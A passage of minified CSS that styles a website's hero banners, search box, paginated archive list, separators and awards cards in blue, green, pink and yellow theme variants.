.hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green 